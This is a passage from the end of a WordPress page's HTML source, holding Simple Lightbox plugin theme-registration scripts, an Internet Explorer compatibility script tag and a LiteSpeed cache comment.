if ( !!window.SLB && SLB.has_child('View.extend_theme') ) { SLB.View.extend_theme('slb_baseline',{"name":"Baseline","parent":"","styles":[{"handle":"base","uri":"http:\/\/sworkz.com\/wp-content\/plugins\/simple-lightbox\/themes\/baseline\/css\/style.css","deps":[]}],"layout_raw":"<div class=\"slb_container\"><div class=\"slb_content\">{{item.content}}<div class=\"slb_nav\"><span class=\"slb_prev\">{{ui.nav_prev}}<\/span><span class=\"slb_next\">{{ui.nav_next}}<\/span><\/div><div class=\"slb_controls\"><span class=\"slb_close\">{{ui.close}}<\/span><span class=\"slb_slideshow\">{{ui.slideshow_control}}<\/span><\/div><div class=\"slb_loading\">{{ui.loading}}<\/div><\/div><div class=\"slb_details\"><div class=\"inner\"><div class=\"slb_data\"><div class=\"slb_data_content\"><span class=\"slb_data_title\">{{item.title}}<\/span><span class=\"slb_group_status\">{{ui.group_status}}<\/span><div class=\"slb_data_desc\">{{item.description}}<\/div><\/div><\/div><div class=\"slb_nav\"><span class=\"slb_prev\">{{ui.nav_prev}}<\/span><span class=\"slb_next\">{{ui.nav_next}}<\/span><\/div><\/div><\/div><\/div>"}); }if ( !!window.SLB && SLB.has_child('View.extend_theme') ) { SLB.View.extend_theme('slb_default',{"name":"Default (Light)","parent":"slb_baseline","styles":[{"handle":"base","uri":"http:\/\/sworkz.com\/wp-content\/plugins\/simple-lightbox\/themes\/default\/css\/style.css","deps":[]}]}); }})})(jQuery);}/* ]]> */</script>
<!--[if lt IE 9]>
<script src="http://sworkz.com/wp-content/themes/hueman/js/ie/respond.js"></script>
<![endif]-->
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 5.6 on 2026-01-28 06:58:44 -->